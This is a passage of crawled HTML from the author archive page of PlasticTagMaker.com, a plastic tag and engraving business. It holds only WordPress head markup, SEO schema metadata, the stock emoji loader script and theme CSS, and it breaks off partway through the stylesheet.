

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plastictagmaker.com/author/plastictagman/
body_size: 16656
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>plastictagman, Author at PlasticTagMaker.com</title>
	<link rel="canonical" href="https://plastictagmaker.com/author/plastictagman/" />
	<link rel="next" href="https://plastictagmaker.com/author/plastictagman/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="plastictagman, Author at PlasticTagMaker.com" />
	<meta property="og:url" content="https://plastictagmaker.com/author/plastictagman/" />
	<meta property="og:site_name" content="PlasticTagMaker.com" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://plastictagmaker.com/author/plastictagman/","url":"https://plastictagmaker.com/author/plastictagman/","name":"plastictagman, Author at PlasticTagMaker.com","isPartOf":{"@id":"https://plastictagmaker.com/#website"},"primaryImageOfPage":{"@id":"https://plastictagmaker.com/author/plastictagman/#primaryimage"},"image":{"@id":"https://plastictagmaker.com/author/plastictagman/#primaryimage"},"thumbnailUrl":"https://plastictagmaker.com/wp-content/uploads/2017/07/TagsSmallGroup-e1522783831280.jpg","breadcrumb":{"@id":"https://plastictagmaker.com/author/plastictagman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plastictagmaker.com/author/plastictagman/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastictagmaker.com/author/plastictagman/#primaryimage","url":"https://plastictagmaker.com/wp-content/uploads/2017/07/TagsSmallGroup-e1522783831280.jpg","contentUrl":"https://plastictagmaker.com/wp-content/uploads/2017/07/TagsSmallGroup-e1522783831280.jpg","width":1024,"height":649,"caption":"Custom Plastic Tag - A Label for Life!"},{"@type":"BreadcrumbList","@id":"https://plastictagmaker.com/author/plastictagman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plastictagmaker.com/"},{"@type":"ListItem","position":2,"name":"Archives for plastictagman"}]},{"@type":"WebSite","@id":"https://plastictagmaker.com/#website","url":"https://plastictagmaker.com/","name":"PlasticTagMaker.com","description":"We&#039;ve got Plastic Tag for DAYS!","publisher":{"@id":"https://plastictagmaker.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plastictagmaker.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plastictagmaker.com/#organization","name":"Laser Engraving Pros","url":"https://plastictagmaker.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastictagmaker.com/#/schema/logo/image/","url":"https://plastictagmaker.com/wp-content/uploads/2024/01/whitelep.png","contentUrl":"https://plastictagmaker.com/wp-content/uploads/2024/01/whitelep.png","width":1536,"height":390,"caption":"Laser Engraving Pros"},"image":{"@id":"https://plastictagmaker.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://plastictagmaker.com/#/schema/person/3d9afc215b930f82e0b4fa014f8cc0f6","name":"plastictagman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastictagmaker.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"plastictagman"},"mainEntityOfPage":{"@id":"https://plastictagmaker.com/author/plastictagman/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlasticTagMaker.com &raquo; Feed" href="https://plastictagmaker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlasticTagMaker.com &raquo; Posts by plastictagman Feed" href="https://plastictagmaker.com/author/plastictagman/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plastictagmaker.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plastictagmaker.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e01414;--wp--preset--color--secondary: #2d3359;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--color--body-color: #999999;--wp--preset--color--header-overlay-color: rgba(0,0,0,0.5);--wp--preset--color--header-text-color: #fffffe;--wp--preset--color--navbar-background: #fffffd;--wp--preset--color--navbar-text-color: #555555;--wp--preset--color--navbar-text-color-hover: #e91e63;--wp--preset--color--navbar-transparent-text-color: #fffffc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://plastictagmaker.com/wp-content/themes/hestia-pro/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://plastictagmaker.com/wp-content/themes/hestia-pro/assets/css/font-sizes.min.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://plastictagmaker.com/wp-content/themes/hestia-pro/style.min.css?ver=3.1.8' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#000}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #000}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Roboto}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:57px}#carousel-hestia-generic span.sub-title{font-size:17px}#carousel-hestia-generic .btn{font-size:14px}}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e01414}.svg-text-color{fill:#e01414}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e01414}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e01414}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e01414}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(224,20,20,0.14),0 3px 1px -2px rgba(224,20,20,0.2),0 1px 5px 0 rgba(224,20,20,0.12);box-shadow:0 2px 2px 0 rgba(224,20,20,0.14),0 3px 1px -2px rgba(224,20,20,0.2),0 1px 5px 0 rgba(224,20,20,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e01414}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(224,20,20,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(224,20,20,0.2);box-shadow:0 14px 26px -12px rgba(224,20,20,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(224,20,20,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e01414}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.title,.title a,.card-title,.card-title a,.card-title a:hover,.info-title,.info-title a,.footer-brand,.footer-brand a,.media .media-heading,.media .media-heading a,.hestia-info .info-title,.card-blog a.moretag,.card-blog a.more-link,.card .author a,.hestia-about:not(.section-image) h1,.hestia-about:not(.section-image) h2,.hestia-about:not(.section-image) h3,.hestia-about:not(.section-image) h4,.hestia-about:not(.section-image) h5,aside .widget h5,aside .widget a,.woocommerce ul.products[class*="columns-"] li.product-category h2,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,.has-text-color.has-secondary-color{color:#2d3359}.has-secondary-background-color[class*="has-background"]{background-color:#2d3359}.description,.card-description,.footer-big,.hestia-features .hestia-info p,.text-gray,.hestia-about:not(.section-image) p,.hestia-about:not(.section-image) 